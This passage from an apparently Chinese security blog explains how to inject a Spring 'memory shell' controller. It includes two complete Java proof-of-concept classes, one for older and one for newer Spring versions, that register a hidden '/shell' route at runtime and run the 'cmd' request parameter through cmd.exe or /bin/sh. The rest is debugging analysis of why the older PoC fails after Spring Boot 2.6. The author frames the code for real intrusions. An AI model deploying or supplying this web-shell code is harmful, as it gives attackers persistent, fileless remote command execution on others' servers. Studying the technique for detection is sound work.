register 属性是一个 map ,key 为 RequestMappingInfo 的对象,主要存放关于 Controller 的映射路径信息,value 为 AbstractHandlerMethodMapping$MappingRegistration 的对象,主要存放每个 Controller 的具体操作。
总结:从上面的分析中,我们可以得知动态注册一个 controller 的步骤是:
注册一个 RequestMappingInfo 的对象,用来定义 controller 的如何生效。
注册一个 controller 类,在其中定义具体的 controller 接收一个请求的具体处理方法。
将上面注册好的信息传入 AbstractHandlerMethodMapping#registerMapping() 方法中。
具体如何获取 Spring 中的 AbstractHandlerMethodMapping ,从而能让它帮我们动态注册 controller ,我们直接看后面的代码就知道了。
低版本Spring动态注册Controller的代码
下面的代码适用于 Spring-5.3.2 以下,对应 SpringBoot-2.6 以下。SpringBoot-2.6 以后RequestMappingInfo 的初始化构造发生了一些变化,否则会失败。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 package com.example.controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RestController;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.lang.reflect.Method;@RestController public class demo03Controller { @RequestMapping("/demo01") public void demo01 (HttpServletRequest request, HttpServletResponse response) throws IOException, NoSuchMethodException { WebApplicationContext context = (WebApplicationContext) RequestContextHolder. currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Method method = EvilController.class.getMethod("test" , HttpServletRequest.class, HttpServletResponse.class); PatternsRequestCondition url = new PatternsRequestCondition ("/shell" ); RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition (); RequestMappingInfo info = new RequestMappingInfo (url, ms, null , null , null , null , null ); EvilController injectToController = new EvilController ("xxx" ); mappingHandlerMapping.registerMapping(info, injectToController, method); response.getWriter().println("inject success" ); } public class EvilController { public EvilController (String xxx) { } public void test (HttpServletRequest request, HttpServletResponse response) throws Exception { String command = request.getParameter("cmd" ); if (command != null ) { try { java.io.PrintWriter printWriter = response.getWriter(); String o = "" ; ProcessBuilder p; if (System.getProperty("os.name" ).toLowerCase().contains("win" )) { p = new ProcessBuilder (new String []{"cmd.exe" , "/c" , command}); } else { p = new ProcessBuilder (new String []{"/bin/sh" , "-c" , command}); } java.util.Scanner c = new java .util.Scanner(p.start().getInputStream()).useDelimiter("\\A" ); o = c.hasNext() ? c.next() : o; c.close(); printWriter.write(o); printWriter.flush(); printWriter.close(); } catch (Exception ignored) { } } } } }
这里 RequestMappingHandlerMapping 是 AbstractHandlerMethodMapping 抽象类的子类,而 Spring 的 RequestMappingHandlerMapping 可以通过 RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); 获取 Spring 的 context 后获得。并且我们自定义的 controller 默认没有注入 request 和 response 的问题也可以通过这个方式解决,具体看上面的代码实现就好了。
高版本Spring动态注册Controller的代码 分析
两个 poc 本质是一样的,唯一不同之处在于获取 RequestMappingInfo 的方法,低版本的 poc 中直接通过 new 手动创建我们的 RequestMappingInfo ,而第二种 poc 中通过更原始的 build() 方法去获取。
不改的会报下面的错误:
除非 SpringMVC 有如下配置:
1 2 3 4 spring: mvc: pathmatch: matching-strategy: ant_path_matcher
这是由于 SpringBoot 对 路由匹配方式进行修改 。SpringBoot-2.6.0 之后,将默认的路由匹配方式由 ant_path_matcher 改为了 path_pattern_parser 。
但是实战我们肯定改不了目标服务器的配置文件,因此我们需要用下面高版本的 poc 。
代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 package com.example.controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RestController;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.lang.reflect.Field;import java.lang.reflect.Method;@RestController public class Demo01Controller { @RequestMapping("/demo01") public String demo01 () throws NoSuchMethodException, NoSuchFieldException, IllegalAccessException { WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 ); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Field configField = mappingHandlerMapping.getClass().getDeclaredField("config" ); configField.setAccessible(true ); RequestMappingInfo.BuilderConfiguration config = (RequestMappingInfo.BuilderConfiguration) configField.get(mappingHandlerMapping); Method method2 = EvilController.class.getMethod("test" , HttpServletRequest.class, HttpServletResponse.class); RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition (); RequestMappingInfo info = RequestMappingInfo.paths("/shell" ) .options(config) .build(); EvilController evilController = new EvilController ("XXX" ); mappingHandlerMapping.registerMapping(info, evilController, method2); return "demo01" ; } public class EvilController { public EvilController (String xxx) { } public void test (HttpServletRequest request, HttpServletResponse response) throws Exception { String command = request.getParameter("cmd" ); if (command != null ) { try { java.io.PrintWriter printWriter = response.getWriter(); String o = "" ; ProcessBuilder p; if (System.getProperty("os.name" ).toLowerCase().contains("win" )) { p = new ProcessBuilder (new String []{"cmd.exe" , "/c" , command}); } else { p = new ProcessBuilder (new String []{"/bin/sh" , "-c" , command}); } java.util.Scanner c = new java .util.Scanner(p.start().getInputStream()).useDelimiter("\\A" ); o = c.hasNext() ? c.next() : o; c.close(); printWriter.write(o); printWriter.flush(); printWriter.close(); } catch (Exception ignored) { } } } } }
原理 那到底两种初始化 RequestMappingInfo 对象的方式有什么不同呢?这里我们对比调试分析一下。我们先从终点开始,分析代码为什么会报错。

报错的位置在 UrlPathHelper#getResolvedLookupPath() 方法中,我们可以知道报错的原因是这里的 lookupPath 为 null 。而 lookupPath 是从 request.getAttribute(PATH_ATTRIBUTE) 获得的,那我们自然而然会想到为什么这里 request 里面没有 PATH_ATTRIBUTE 属性。
我们可以全局搜索一下哪里出现 PATH_ATTRIBUTE 了,看看哪里对 PATH_ATTRIBUTE 进行了操作。这里找的技巧是优先在当前的函数调用堆栈里面找。
但是不幸的是,这里在函数栈里面出现的类都没有出现 PATH_ATTRIBUTE 这个字眼。但是经过一个个函数调用栈的回退,我找到了一个可疑的函数调用。


在 AbstractHandlerMethodMapping#getHandlerInternal() 方法的上面我看到了this.initLookupPath(request) 。这个函数感觉就是给 lookupPath 赋值的,从这个函数中我们或许可以分析 lookupPath 后面为什么为空。
果然在这个函数中发现了 PATH_ATTRIBUTE 。接着我们在这里下个断点,看看流程是怎么走的。
我们发现代码走到了 request.removeAttribute(UrlPathHelper.PATH_ATTRIBUTE) 这里,怪不得后面 request.getAttribute(PATH_ATTRIBUTE) 为空,就是这里代码走向出现问题的。我们这里也可以对比实验 debug ,看正确的 poc 会走哪个流程,经过实验发现走的是下面,这也就证实了我的观点。

根据分析 this.usesPathPatterns() 的函数调用,我们可以得知关键的异常在于 AbstractHandlerMapping.patternParser 。正确的 poc 这里应该让 patternParser 为 null 。但是在高版本如果直接在 poc 中 new RequestMappingInfo() ,就会让代码走到这里 patternParser 不为 null 。


然后我们查看 patternParser 这个属性的所在位置,果然就发现了原因。
patternParser 在 AbstractHandlerMapping 这个抽象类中,低版本 SpringBoot 这个属性默认没有赋值,而高版本在定义这个属性的时候就直接 new 了对象,因此这个属性才一开始就不为 null 。
到这里我们算是搞清楚了两个版本之间 poc 不同的原因,那 poc 要怎么修改呢?再继续下面的分析。
